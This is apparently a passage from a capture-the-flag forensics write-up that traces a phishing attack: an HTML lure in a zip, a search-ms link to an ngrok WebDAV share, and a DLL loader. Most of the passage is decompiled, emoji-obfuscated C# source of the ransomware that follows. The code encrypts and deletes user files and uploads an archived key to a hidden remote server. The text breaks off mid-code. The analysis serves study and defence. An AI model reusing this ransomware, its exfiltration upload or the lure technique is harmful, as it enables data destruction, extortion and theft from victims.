Content-ID: <f_mex8n6lo0>
X-Attachment-Id: f_mex8n6lo0
UEsDBBQACQB...........[REDACTED]..................QBrAAAAgQYAAAAA
--000000000000049175063d86360d--

It looks like the victim was tricked into downloading a zip file diemchuan.zip and inside it there was an html file diemchuan.html (password: thptqg)
Extract it and we have some special thing inside html file
Make the js code beautiful, and we have
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
function reverse(s) {
return s.split("").reverse().join("");
}
function openModal() {
var modal = document.getElementById("myModal");
modal.style.display = "block";
modal.style.animation = "fadeIn 1.5s";
}
function showError() {
alert("Something went wrong!");
}
$(document).ready(function() {
openModal();
});
download.addEventListener("click", function() {
document.location.href = atob(reverse(document.getElementById("uri").innerHTML));
});
window.addEventListener("click", function(event) {
var modal = document.getElementById("myModal");
if (event.target == modal) {
showError();
}
});
We have 2 things to note:
search-ms:query=Ket_Qua_Ky_Thi_THPTQG2036&crumb=location:\\5b4a29dffc4d.ngrok-free.app@SSL\DavWWWRoot\&displayname=Downloads
-> This link opens File Explorer and searches for files matching “Ket_Qua_Ky_Thi_THPTQG2036” inside a remote WebDAV folder (mounted via ngrok), which is displayed as “Downloads”
https://files.sakamoto.moe/cba5703ee7fd_word.gif
-> A screenshot from MSWord
⬇️⬇️⬇️
Finally, we have the following flow attack: The victim was tricked into downloading a file named diemchuan.html (inside diemchuan.zip), opened it and executed something, based on the event log, we know that it downloaded and executed the dll file (41dbe7ac7b73_loader.dll). It created the steam.exe file, and that file encrypted the files in the 5 folders mentioned above.
So… Let’s end this challenge -> Reverse steam.exe
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
// minecraft, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// Maicraft.cTIvrRALJgAKjCWOQufOPTJJhWwTDtRCwkk
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.Globalization;
using System.IO;
using System.Linq;
using System.Net.Http;
using System.Security.Cryptography;
using System.Text;
using System.Threading;
using System.Threading.Tasks;
using minecraft;
internal class cTIvrRALJgAKjCWOQufOPTJJhWwTDtRCwkk
{
private static Dictionary<string, string> pdZuVvKNPFSscmrJcOBSJjLEW = new Dictionary<string, string>
{
{ "0", "\ud83c\udf7a" },
{ "1", "\ud83d\ude82" },
{ "2", "\ud83d\udc0f" },
{ "3", "⚽" },
{ "4", "\ud83c\ude3a" },
{ "5", "⛵" },
{ "6", "\ud83d\udd3c" },
{ "7", "\ud83c\udf4d" },
{ "8", "\ud83c\udfa5" },
{ "9", "\ud83d\udebe" },
{ "A", "\ud83d\udc3d" },
{ "B", "\ud83c\udf0a" },
{ "C", "\ud83d\udcac" },
{ "D", "\ud83c\udfad" },
{ "E", "\ud83c\udf06" },
{ "F", "\ud83d\udd0e" },
{ "G", "\ud83d\udc7b" },
{ "H", "\ud83c\ude51" },
{ "I", "\ud83d\udc9b" },
{ "J", "\ud83c\udd7f\ufe0f" },
{ "K", "\ud83c\uddea\ud83c\uddf8" },
{ "L", "\ud83d\udc9c" },
{ "M", "\ud83d\udc36" },
{ "N", "\ud83c\udf8f" },
{ "O", "\ud83d\udc60" },
{ "P", "\ud83c\udf83" },
{ "Q", "\ud83c\udf75" },
{ "R", "\ud83d\uddff" },
{ "S", "\ud83d\udeb9" },
{ "T", "\ud83d\udd28" },
{ "U", "\ud83d\udd1c" },
{ "V", "\ud83d\udcaf" },
{ "W", "ℹ\ufe0f" },
{ "X", "\ud83d\udcc9" },
{ "Y", "\ud83c\ude01" },
{ "Z", "⏩" },
{ "a", "9\ufe0f\u20e3" },
{ "b", "\ud83d\udd01" },
{ "c", "\ud83d\udcd3" },
{ "d", "\ud83d\udc23" },
{ "e", "\ud83d\udc58" },
{ "f", "\ud83c\udf6f" },
{ "g", "\ud83d\udcbb" },
{ "h", "\ud83d\ude8f" },
{ "i", "\ud83d\udc8b" },
{ "j", "\ud83c\udfa9" },
{ "k", "\ud83c\udf63" },
{ "l", "\ud83d\udc5e" },
{ "m", "\ud83d\udd38" },
{ "n", "\ud83c\udf7b" },
{ "o", "\ud83d\udc9a" },
{ "p", "\ud83c\udf87" },
{ "q", "\ud83d\ude9b" },
{ "r", "\ud83d\udc88" },
{ "s", "\ud83c\udfc8" },
{ "t", "\ud83d\ude0d" },
{ "u", "\ud83d\udeb4" },
{ "v", "\ud83d\udcbf" },
{ "w", "\ud83d\udc8f" },
{ "x", "✒\ufe0f" },
{ "y", "\ud83c\udf46" },
{ "z", "\ud83c\udf67" },
{ "_", "\ud83d\udd52" },
{ "-", "\ud83d\udc4c" },
{ "/", "\ud83d\udc2e" },
{ "+", "\ud83d\udc2d" },
{ "=", "\ud83d\udd0c" }
};
private static void lzzmjArGgUUExMsxcUOqmdCCBrduwURYMq(string outputArchive, params string[] inputFiles)
{
string text = string.Join(NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udc9b\ud83d\udc3d\ud83d\udd0c\ud83d\udd0c"), inputFiles.Select((string f) => "\"" + f + "\""));
Process.Start(NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83c\udf75\ud83c\udf67\ud83c\udf87\ud83d\udcd3\ud83d\udd1c\ud83c\ude51\ud83c\udd7f\ufe0f\ud83d\udcbf⏩⚽\ud83c\udd7f\ufe0f\ud83d\ude8f\ud83d\udd01\ud83d\udeb9\ud83c\udf0a\ud83d\udc7b9\ufe0f\u20e3ℹ\ufe0f✒\ufe0f\ud83d\udc5e\ud83d\udcd3\ud83d\ude82\ud83d\udc8f⚽\ud83d\udc9c\ud83d\udcaf\ud83c\udf87\ud83c\udf87\ud83d\udcd3\ud83d\udd0e\ud83d\udc8f⚽\ud83d\udc58\ud83d\udc8b⛵\ud83d\udc5e\ud83d\udc58\ud83d\udc7b\ud83d\udd1c\ud83d\udd0c"), "a -t7z -mx5 -parameter-none \"" + outputArchive + "\" " + text)?.WaitForExit();
}
private static async Task hVQylKhewOSgWxHuxbNcBpLUQmdgVGemoKmKEvbqat(string filePath)
{
using MultipartFormDataContent YIYcePSZHvUeSMhUzZwoVHmOV = new MultipartFormDataContent();
YIYcePSZHvUeSMhUzZwoVHmOV.Add(new ByteArrayContent(File.ReadAllBytes(filePath)), NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("⏩\ud83d\udd38\ud83d\udc5e\ud83c\udfc8⏩\ud83c\udf75\ud83d\udd0c\ud83d\udd0c"), Path.GetFileName(filePath));
HttpClientHandler handler = new HttpClientHandler
{
ServerCertificateCustomValidationCallback = HttpClientHandler.DangerousAcceptAnyServerCertificateValidator
};
using HttpClient JToIYNnsPTVBGdtYorgktWiMEPfUEkMGMChTBrH = new HttpClient(handler);
await JToIYNnsPTVBGdtYorgktWiMEPfUEkMGMChTBrH.PostAsync(NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("9\ufe0f\u20e3\ud83c\ude51\ud83d\uddff\ud83c\udf7a\ud83d\udcd3\ud83c\ude51\ud83d\udc36\ud83d\udd3c\ud83d\udc9c\ud83c\udf46\ud83c\udfa5✒\ufe0f\ud83d\udc60\ud83d\udd28\ud83d\udc9b\ud83d\udeb4\ud83d\udc36\ud83d\udd28\ud83c\ude01\ud83c\ude3a\ud83d\udc9c\ud83c\udfa9\ud83d\udc9b\ud83c\udf7a\ud83c\udf8f\ud83d\udcac\ud83c\ude3a✒\ufe0f\ud83d\udc36\ud83c\udfa9\ud83c\udf63\ud83d\udd3c\ud83c\udf8f\ud83c\udfad\ud83c\udf75\ud83c\udf67\ud83d\udc36\ud83c\udf46\ud83c\udfa5\ud83d\udd0c"), YIYcePSZHvUeSMhUzZwoVHmOV);
}
private static byte gbTxSBXvOnHlWXYrw(byte b, int rounds)
{
for (int i = 0; i < rounds; i++)
{
b = (byte)(((b ^ 0xA5) + 37) & 0xFF);
}
return b;
}
private static byte[] TxWVCaCGswNFFkFNyyuGYebzTnmKMI(byte[] plaintext, byte[] key, int rounds = 3)
{
byte[] array = new byte[plaintext.Length];
int num = key.Length;
for (int i = 0; i < plaintext.Length; i++)
{
byte b = gbTxSBXvOnHlWXYrw(key[i % num], rounds);
array[i] = (byte)(plaintext[i] ^ b);
}
return array;
}
private static int[] OVixtxAlZgODrcwOVgagxeWAk()
{
int[] array = new int[256];
using RNGCryptoServiceProvider rNGCryptoServiceProvider = new RNGCryptoServiceProvider();
byte[] array2 = new byte[1024];
rNGCryptoServiceProvider.GetBytes(array2);
Buffer.BlockCopy(array2, 0, array, 0, array2.Length);
return array;
}
private static byte[] qUipnfARjQBaBGtORUDuGAblGcanrkCStJ(string input)
{
using SHA256 sHA = SHA256.Create();
return sHA.ComputeHash(Encoding.UTF8.GetBytes(input));
}
private static byte[] lSJNJosACuzaDIkQoaEIkvSckaEPgrBKmY(byte[] data, out byte[] key, out byte[] iv)
{
using Aes aes = Aes.Create();
aes.Mode = CipherMode.CBC;
aes.Padding = PaddingMode.PKCS7;
byte[] src = qUipnfARjQBaBGtORUDuGAblGcanrkCStJ(NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83c\ude01ℹ\ufe0f⛵\ud83d\udc9a⏩\ud83d\udc7b\ud83d\udd0e\ud83c\udf7a\ud83d\udc23ℹ\ufe0f⛵\ud83c\udf7b\ud83d\udc58ℹ\ufe0f\ud83d\udcaf\ud83d\ude82⏩ℹ\ufe0f\ud83d\ude82\ud83c\udf46\ud83c\ude01\ud83d\udcc9\ud83d\uddff\ud83d\udeb49\ufe0f\u20e3\ud83d\udc7b\ud83d\udc5e\ud83d\udc5e\ud83d\udc23\ud83c\udf75\ud83d\udd0c\ud83d\udd0c"));
key = new byte[32];
iv = new byte[16];
Buffer.BlockCopy(src, 0, key, 0, 32);
Buffer.BlockCopy(src, 16, iv, 0, 16);
using ICryptoTransform cryptoTransform = aes.CreateEncryptor(key, iv);
return cryptoTransform.TransformFinalBlock(data, 0, data.Length);
}
private static byte[] ddAxJkAciSG(byte[] data, string publicKey)
{
using RSA rSA = RSA.Create();
rSA.ImportSubjectPublicKeyInfo(Convert.FromBase64String(publicKey), out var _);
return rSA.Encrypt(data, RSAEncryptionPadding.OaepSHA256);
}
private static string eOUFdPmHAHcqPJQRyafSXBf(int length)
{
byte[] array = new byte[length];
using RNGCryptoServiceProvider rNGCryptoServiceProvider = new RNGCryptoServiceProvider();
rNGCryptoServiceProvider.GetBytes(array);
StringBuilder stringBuilder = new StringBuilder(length);
byte[] array2 = array;
foreach (byte b in array2)
{
stringBuilder.Append("KitakitasuruOPQRSTUVWXYZKitakitasuruopqrstuvwxyz"[b % "KitakitasuruOPQRSTUVWXYZKitakitasuruopqrstuvwxyz".Length]);
}
return stringBuilder.ToString();
}
private static void eLzUcATejKPOKKMlaYnpnwtwzJclOfwjWFRoaxlxd(string[] dirs, string pubKey)
{
ISAAC iSAAC = new ISAAC(OVixtxAlZgODrcwOVgagxeWAk());
byte[] array = new byte[32];
for (int i = 0; i < array.Length; i++)
{
array[i] = (byte)iSAAC.Next();
}
byte[] key;
byte[] iv;
byte[] bytes = ddAxJkAciSG(lSJNJosACuzaDIkQoaEIkvSckaEPgrBKmY(array, out key, out iv).Concat(key).Concat(iv).ToArray(), pubKey);
string text = Path.Combine(Path.GetTempPath(), NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udd01ℹ\ufe0f\ud83d\udd0e\ud83c\udf87\ud83c\ude01⚽\ud83c\udd7f\ufe0f\ud83d\ude8f⏩\ud83c\udf7b\ud83d\uddff\ud83c\udf6f") + Guid.NewGuid());
Directory.CreateDirectory(text);
File.WriteAllBytes(Path.Combine(text, NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("9\ufe0f\u20e3\ud83d\udc0f\ud83d\udc5e\ud83c\udf7a\ud83c\ude01\ud83d\udeb9⛵\ud83d\udc88⏩\ud83d\udcc9\ud83c\udf63\ud83d\udd0c")), bytes);
List<string> list = new List<string>();
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.UserProfile);
foreach (string path in dirs)
{
string path2 = Path.Combine(folderPath, path);
if (!Directory.Exists(path2))
{
continue;
}
string[] files = Directory.GetFiles(path2);
foreach (string text2 in files)
{
list.Add(text2);
try
{
byte[] bytes2 = TxWVCaCGswNFFkFNyyuGYebzTnmKMI(File.ReadAllBytes(text2), array);
string text3 = eOUFdPmHAHcqPJQRyafSXBf(20);
File.WriteAllBytes(Path.Combine(Path.GetDirectoryName(text2), text3 + NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udc9c\ud83c\udf63\ud83d\udcaf\ud83d\udc9b\ud83c\udf75\ud83d\udc8f\ud83d\udd0c\ud83d\udd0c")), bytes2);
File.Delete(text2);
Thread.Sleep(500);
}
catch
{
}
}
}
File.WriteAllLines(Path.Combine(text, NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udd01⚽\ud83c\udd7f\ufe0f\ud83c\udf87⏩\ud83d\udc0f\ud83d\udc5e\ud83d\udeb4\ud83c\ude01ℹ\ufe0f✒\ufe0f\ud83c\udf6f⏩\ud83d\udd38\ud83d\udc5e\ud83c\udfc8⏩\ud83d\udcc9\ud83d\udc36\ud83d\udeb4\ud83d\udc23\ud83c\ude51\ud83d\ude8f\ud83c\udf7a")), list, Encoding.UTF8);
string text4 = Path.Combine(text, NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udcd3\ud83d\udc7b\ud83d\udd0e\ud83c\udfa99\ufe0f\u20e3\ud83d\udc0f\ud83d\udd0e\ud83c\udf7b⏩\ud83d\udeb9\ud83c\ude3a⚽\ud83d\udc58\ud83d\udcbb\ud83d\udd0c\ud83d\udd0c"));
string[] files2 = Directory.GetFiles(text);
lzzmjArGgUUExMsxcUOqmdCCBrduwURYMq(text4, files2);
hVQylKhewOSgWxHuxbNcBpLUQmdgVGemoKmKEvbqat(text4).Wait();
Thread.Sleep(5000);
Directory.Delete(text, recursive: true);
}
private static void Main()
{
string pubKey = NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udd28\ud83d\udd1c\ud83d\udc5e\ud83c\udd7f\ufe0f\ud83c\udf75\ud83c\udf63\ud83d\udc5e\ud83d\ude9b\ud83c\udf75\ud83d\udd1c⛵\ud83d\udcac⏩\ud83d\udc0f\ud83d\ude0d✒\ufe0f9\ufe0f\u20e3\ud83d\udc7b\ud83d\ude0d\ud83c\udf87\ud83d\uddff\ud83c\udf67\ud83d\udc5e⚽\ud83d\udc36\ud83c\udf06\ud83c\udd7f\ufe0f\ud83c\udf0a\ud83d\udd1c\ud83d\udd1c\ud83d\udcaf\ud83d\udc7b\ud83c\udf75\ud83d\udd1c\ud83d\udd0e\ud83c\udf83\ud83c\udf75\ud83c\udf7a\ud83d\udd0e\ud83d\uddff\ud83d\udc60\ud83c\udf06\ud83d\udd0e\ud83c\udf8f\ud83d\udeb9\ud83d\udd1c\ud83d\udc5e\ud83d\udcac\ud83c\udf75\ud83d\udc0f\ud83d\udc23\ud83d\udc9c\ud83c\udf75\ud83c\udf7a\ud83d\udd0e\ud83d\uddff\ud83d\uddff\ud83d\udd1c\ud83c\udf06\ud83d\udc8f\ud83d\udd28\ud83d\udd38\ud83d\ude8f\ud83d\ude8f\ud83d\udeb9ℹ\ufe0f\ud83d\udc5e⚽\ud83d\uddff\ud83d\udd1c\ud83d\udd0e\ud83d\udcbf\ud83c\ude01\ud83c\udfa9⏩\ud83d\udcbf\ud83d\udd28\ud83d\udd38\ud83d\ude82✒\ufe0f\ud83d\udd1c\ud83d\udd38\ud83c\udf06\ud83d\ude82\ud83d\udd28\ud83d\udc0f⛵\ud83c\udf83ℹ\ufe0f\ud83d\udd28⏩\ud83c\udf0a\ud83d\udd28\ud83c\udf46\ud83d\ude0d\ud83d\udd1c⏩\ud83c\udfad\ud83c\udd7f\ufe0f\ud83c\ude01\ud83c\udf8f\ud83d\udc0f\ud83d\ude82\ud83c\udf8f⏩\ud83d\udc0f\ud83d\udc23\ud83c\uddea\ud83c\uddf8\ud83c\ude01\ud83c\udf7a\ud83d\udc5e\ud83c\udfa9\ud83d\udeb9\ud83d\udd1c\ud83c\udf7a\ud83c\ude3a\ud83d\udc9c\ud83d\ude82⏩\ud83d\udc8b\ud83d\udc23\ud83c\udfa9\ud83d\udd0e\ud83d\udc0f\ud83d\udd01\ud83c\udf7b\ud83d\udcaf\ud83d\ude8f\ud83c\uddea\ud83c\uddf8⚽\ud83d\udc9a\ud83c\udf67\ud83d\udc36\ud83c\udf7a\ud83d\udd1c✒\ufe0f⏩\ud83c\udf63\ud83d\udd0e\ud83d\udcaf\ud83c\ude01\ud83d\ude82\ud83d\uddff\ud83c\udd7f\ufe0f⏩\ud83d\udcaf\ud83d\uddff\ud83d\udc9b\ud83d\uddff\ud83c\udf06\ud83d\udc5e\ud83c\udf87\ud83d\udd28\ud83d\udcaf\ud83c\udd7f\ufe0f\ud83d\udd28\ud83d\uddff\ud83d\udd28\ud83d\uddff\ud83c\udfad⏩\ud83c\udf06\ud83c\udf8f\ud83c\udf8f\ud83d\udd1c⚽\ud83c\udf63✒\ufe0f\ud83d\uddff\ud83c\udf06\ud83c\udf06\ud83d\udc0f9\ufe0f\u20e3\ud83c\udf7a\ud83d\udcbb\ud83d\udc88\ud83d\udc58\ud83d\udc7b\ud83d\ude8f\ud83d\udc60\ud83c\udf8f\ud83d\ude82\ud83c\udf8f\ud83c\udf67\ud83d\udc60ℹ\ufe0f⛵\ud83d\udc9b\ud83d\udd01\ud83d\udc5e\ud83d\uddff\ud83c\udf06\ud83d\uddff\ud83c\udf63⛵\ud83d\udc9a\ud83d\udd1c\ud83d\udd38\ud83d\udc23\ud83c\udf83\ud83d\udc58\ud83c\udf7b\ud83d\udcaf\ud83d\ude0d\ud83c\udf8f\ud83d\udc0f\ud83c\ude01\ud83c\udf46\ud83d\udc58\ud83c\udf7b\ud83d\udd0e\ud83c\ude51\ud83d\udeb9\ud83d\udd38\ud83d\udebe⚽\ud83d\uddff\ud83d\udcc9⏩\ud83d\udc88⏩\ud83d\udd1c\ud83d\ude0d\ud83d\udc9a\ud83d\udc60\ud83d\udd1c\ud83c\ude3a\ud83d\udc8f\ud83d\udd01\ud83d\udd38\ud83c\udf8f\ud83c\udf67\ud83d\udc23ℹ\ufe0f\ud83d\udc5e\ud83d\ude0d\ud83d\uddff\ud83d\udc7b\ud83c\udf06\ud83c\udf46\ud83c\uddea\ud83c\uddf8\ud83c\udf7a✒\ufe0f\ud83d\udc8f\ud83d\udcaf\ud83d\udd1c\ud83d\uddff\ud83d\udd28\ud83d\udd1c\ud83c\ude51\ud83d\udcbb\ud83d\ude82\ud83d\udc36⚽\ud83d\udc23\ud83c\udd7f\ufe0f\ud83d\udeb9\ud83c\udf63\ud83c\udf63\ud83c\udf67\ud83d\udc58\ud83d\udd0e\ud83d\uddff\ud83d\udd28\ud83d\udcaf\ud83c\ude51\ud83d\uddff\ud83c\udf83⏩\ud83d\udd28\ud83d\uddff\ud83d\udd28⏩\ud83d\udd1c\ud83c\udd7f\ufe0f\ud83d\udd38\ud83d\udc23\ud83c\udfad\ud83d\udc23\ud83c\udf0a\ud83d\udcd3\ud83c\udf63\ud83c\udf06\ud83d\ude82\ud83d\udc58\ud83d\udc7b\ud83d\udcd3\ud83d\udc0f\ud83d\udcaf\ud83d\udcc9\ud83c\udf87\ud83d\udeb4\ud83d\udc9c\ud83d\ude82\ud83d\udc9a\ud83c\udf7a\ud83c\udf75\ud83d\udcc9\ud83d\ude8f\ud83d\ude82\ud83d\udcaf\ud83c\udfa9\ud83c\ude01\ud83c\udf7a\ud83d\uddff\ud83d\udd1c\ud83c\udd7f\ufe0f\ud83d\udcac\ud83d\udc23\ud83d\udcc9\ud83d\udd0e\ud83d\udc9b\ud83c\uddea\ud83c\uddf8\ud83d\udc0f\ud83d\udd0e\ud83c\udf75\ud83d\udeb9\ud83d\udd28\ud83d\udd1c\ud83c\udf67\ud83d\udcaf\ud83c\udfad\ud83d\uddff\ud83d\udcbf\ud83d\udd1c\ud83d\udd1c\ud83d\udc5e\ud83d\udc88\ud83c\udf8f\ud83c\udf63\ud83d\udd0e\ud83d\udd0e\ud83d\udd28\ud83c\ude51\ud83c\udf0a\ud83d\udd38\ud83c\udf75ℹ\ufe0f\ud83c\ude3a\ud83d\ude82\ud83d\udd01\ud83d\udd28\ud83d\udc9b\ud83c\udf46\ud83c\udf75\ud83d\ude82\ud83d\udc9a\ud83c\udf7a\ud83d\udc60\ud83d\udd0e\ud83d\ude8fℹ\ufe0f\ud83d\udcd3\ud83d\udc8b\ud83d\ude0d\ud83c\udf87\ud83d\udd28\ud83c\udf46\ud83d\ude0d\ud83d\ude82\ud83c\udf8f\ud83d\udc0f\ud83d\ude8f\ud83c\uddea\ud83c\uddf8\ud83d\udcd3\ud83c\udf06\ud83d\uddff\ud83d\udd28\ud83d\udc23\ud83c\udf63\ud83d\ude82\ud83d\udc9c\ud83d\udcaf\ud83d\udc7b\ud83d\ude82\ud83c\ude51\ud83c\udf8f\ud83c\udf67\ud83d\udc5e⛵9\ufe0f\u20e3\ud83c\udfad\ud83d\udc23\ud83c\udf7b\ud83d\udd01ℹ\ufe0f\ud83d\udc23\ud83d\udc7b⏩⚽\ud83d\udc23\ud83c\udf0a\ud83d\udd28\ud83d\udd1c\ud83d\udc8f⚽\ud83c\ude01\ud83d\ude82\ud83c\udf8f\ud83d\udc9b\ud83d\udeb9\ud83d\udd0e\ud83d\uddff\ud83c\udf8f⏩\ud83d\udcaf\ud83c\udf0aℹ\ufe0f9\ufe0f\u20e3\ud83d\udcaf\ud83d\udc5e\ud83d\udcbf9\ufe0f\u20e3\ud83c\udf67\ud83d\udd0e\ud83d\udd28\ud83d\udd1c⚽\ud83d\udcaf\ud83d\udc88\ud83d\udeb9\ud83d\udc7b\ud83d\udcaf\ud83d\udeb9⏩\ud83c\udf06\ud83d\udcaf\ud83d\ude8f\ud83d\uddff\ud83d\udd38\ud83c\udfc8\ud83c\ude3a\ud83d\udd28\ud83d\udd28⏩\ud83d\ude8f9\ufe0f\u20e3\ud83d\udd1c\ud83d\udcaf✒\ufe0fℹ\ufe0fℹ\ufe0f\ud83d\udc36⚽\ud83d\udc9c\ud83c\udf7a\ud83d\udd0e\ud83c\udfa9\ud83d\udcaf\ud83d\ude82\ud83c\udf8f\ud83d\udeb4\ud83d\udeb9\ud83d\udc7b\ud83d\udcaf\ud83c\ude01\ud83d\udcd3\ud83d\udd0e\ud83d\ude8f\ud83c\uddea\ud83c\uddf8\ud83d\udd28\ud83d\udd38⏩\ud83d\udd0e\ud83d\uddffℹ\ufe0f\ud83c\udf8f\ud83c\udfad\ud83d\udd28\ud83c\ude51\ud83d\udcaf\ud83c\udfad\ud83d\udcd3\ud83d\udd1c⛵\ud83d\ude9b\ud83c\udf8f\ud83d\udc0f⏩\ud83c\udfa9\ud83d\udcaf\ud83c\udfad\ud83d\udc9b\ud83d\ude82⏩\ud83d\udc0f\ud83d\ude82\ud83d\udd0e\ud83d\udc23\ud83c\udf7a\ud83d\udcd3\ud83d\ude82\ud83d\udd01\ud83d\udd0e\ud83d\udc5e\ud83c\udfa9ℹ\ufe0fℹ\ufe0f\ud83c\udf87\ud83d\udc88\ud83c\udf8f\ud83d\udcc9\ud83c\udf87\ud83c\udf7b\ud83d\udd01\ud83d\udd0e\ud83c\udf0a\ud83d\udd38\ud83c\uddea\ud83c\uddf8\ud83d\udc0f\ud83d\ude0d\ud83c\uddea\ud83c\uddf8\ud83d\udc36\ud83d\udd0e\ud83d\udd0e\ud83c\udd7f\ufe0f\ud83d\uddff\ud83c\udf06\ud83d\udd0e\ud83d\uddff\ud83c\udf75\ud83d\udd1c\ud83d\udc9b\ud83d\udd0c");
eLzUcATejKPOKKMlaYnpnwtwzJclOfwjWFRoaxlxd(new string[5]
{
NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\uddff\ud83d\udc7b\ud83d\udebe\ud83c\udfa9\ud83d\udc23ℹ\ufe0f\ud83d\ude82\ud83d\udc5e\ud83d\udd01\ud83c\udf7b\ud83d\uddff\ud83c\udf67"),
NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udcaf\ud83d\udd38\ud83d\udc5e\ud83c\udf63⏩ℹ\ufe0f\ud83d\udebe\ud83c\udf67"),
NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udd1c\ud83d\udc7b\ud83d\udc5e\ud83c\udfa9\ud83d\udc23\ud83c\ude51\ud83d\udcaf\ud83c\udf46⏩\ud83d\udcc9\ud83d\udc36\ud83d\udd0c"),
